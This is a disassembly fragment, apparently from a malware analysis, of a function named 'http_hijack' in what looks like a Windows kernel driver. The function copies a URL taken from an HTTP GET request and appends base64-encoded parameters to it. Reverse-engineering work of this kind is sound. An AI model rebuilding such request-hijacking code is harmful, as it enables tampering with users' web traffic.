 .text:00401BF3                     loc_401BF3:                                          ; CODE XREF: http_hijack+2AF↑j
.text:00401BF3 8D 85 FC FB FF FF          lea     eax, [ebp+url_buffer]
.text:00401BF9 50                         push    eax
.text:00401BFA E8 03 15 00 00             call    strlen
.text:00401BFF 85 C0                      test    eax, eax
.text:00401C01 0F 84 B7 00 00 00          jz      @@free_ret
.text:00401C07 BE 00 04 00 00             mov     esi, 400h
.text:00401C0C 8D 85 FC F7 FF FF          lea     eax, [ebp+inbuf]
.text:00401C12 56                         push    esi                               ; size_t
.text:00401C13 6A 00                      push    0                                 ; int
.text:00401C15 50                         push    eax                               ; void *
.text:00401C16 E8 15 19 00 00             call    memset
.text:00401C1B 56                         push    esi                               ; size_t
.text:00401C1C 6A 00                      push    0                                 ; int
.text:00401C1E BB 68 50 40 00             mov     ebx, offset url_from_http_get_request
.text:00401C23 53                         push    ebx                               ; void *
.text:00401C24 E8 07 19 00 00             call    memset
.text:00401C29 83 C4 18                   add     esp, 18h
.text:00401C2C 8D 85 FC FB FF FF          lea     eax, [ebp+url_buffer]
.text:00401C32 50                         push    eax                               ; SourceString
.text:00401C33 8D 85 A8 F7 FF FF          lea     eax, [ebp+ansi_url]
.text:00401C39 50                         push    eax                               ; DestinationString
.text:00401C3A FF 15 8C 40 40 00          call    ds:RtlInitAnsiString
.text:00401C40 56                         push    esi                               ; NumberOfBytes
.text:00401C41 33 F6                      xor     esi, esi
.text:00401C43 56                         push    esi                               ; PoolType
.text:00401C44 FF 15 9C 40 40 00          call    ds:ExAllocatePool
.text:00401C4A B9 00 04 00 00             mov     ecx, 400h
.text:00401C4F 89 85 B8 F7 FF FF          mov     [ebp+UnicodeString.Buffer], eax
.text:00401C55 51                         push    ecx                               ; size_t
.text:00401C56 56                         push    esi                               ; int
.text:00401C57 50                         push    eax                               ; void *
.text:00401C58 C7 85 B4 F7 FF FF 00 04+   mov     dword ptr [ebp+UnicodeString.Length], 4000400h
.text:00401C62 E8 C9 18 00 00             call    memset
.text:00401C67 83 C4 0C                   add     esp, 0Ch
.text:00401C6A 8D 85 A8 F7 FF FF          lea     eax, [ebp+ansi_url]
.text:00401C70 56                         push    esi                               ; AllocateDestinationString
.text:00401C71 50                         push    eax                               ; SourceString
.text:00401C72 8D 85 B4 F7 FF FF          lea     eax, [ebp+UnicodeString]
.text:00401C78 50                         push    eax                               ; DestinationString
.text:00401C79 FF 15 90 40 40 00          call    ds:RtlAnsiStringToUnicodeString
.text:00401C7F BE 00 04 00 00             mov     esi, 400h
.text:00401C84 8D 85 FC F7 FF FF          lea     eax, [ebp+inbuf]
.text:00401C8A 56                         push    esi
.text:00401C8B 50                         push    eax
.text:00401C8C 0F B7 85 B4 F7 FF FF       movzx   eax, [ebp+UnicodeString.Length]
.text:00401C93 D1 E8                      shr     eax, 1
.text:00401C95 50                         push    eax
.text:00401C96 FF B5 B8 F7 FF FF          push    [ebp+UnicodeString.Buffer]
.text:00401C9C E8 25 08 00 00             call    utf16_to_utf8
.text:00401CA1 8B F0                      mov     esi, eax
.text:00401CA3 8D 85 B4 F7 FF FF          lea     eax, [ebp+UnicodeString]
.text:00401CA9 50                         push    eax                               ; UnicodeString
.text:00401CAA FF 15 94 40 40 00          call    ds:RtlFreeUnicodeString
.text:00401CB0 53                         push    ebx                               ; outbuf
.text:00401CB1 56                         push    esi                               ; buflen
.text:00401CB2 8D 85 FC F7 FF FF          lea     eax, [ebp+inbuf]
.text:00401CB8 50                         push    eax                               ; inbuf
.text:00401CB9 E8 24 FB FF FF             call    concat_param_s_with_base64
.text:00401CBE
.text:00401CBE                     @@free_ret:                                          ; CODE XREF: http_hijack+86↑j
.text:00401CBE                                                                          ; http_hijack+94↑j ...
.text:00401CBE 68 4D 6E 4E 6F             push    'oNnM'                            ; Tag
.text:00401CC3 57                         push    edi                               ; P
.text:00401CC4 FF 15 A4 40 40 00          call    ds:ExFreePoolWithTag